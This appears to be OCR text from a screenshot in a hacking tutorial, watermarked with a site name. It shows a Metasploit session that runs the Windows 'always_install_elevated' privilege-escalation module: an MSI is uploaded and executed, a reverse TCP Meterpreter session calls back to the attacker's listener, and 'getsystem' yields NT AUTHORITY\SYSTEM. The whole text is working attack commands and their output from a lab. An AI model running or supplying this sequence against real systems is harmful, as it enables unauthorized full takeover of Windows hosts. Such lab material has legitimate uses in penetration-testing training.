 msf > use exploit/windows/local/always_install_elevated
msf exploit(windows/local/always_install_elevated) > set session 1
session => 1
www.hackingartices.in
msf exploit(windows/local/always_install_elevated) > exploit
[*] Started reverse TCP handler on 192.168.1.120:4444
[*] Uploading the MSI to C:\Users\raj\AppData\Local\Temp\dnpWcT.msi ...
[*] Executing MSI...
[*] Sending stage (179779 bytes) to 192.168.1.101
[*] Meterpreter session 3 opened (192.168.1.120:4444 -> 192.168.1.101:49505
www.hackingartices.in
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >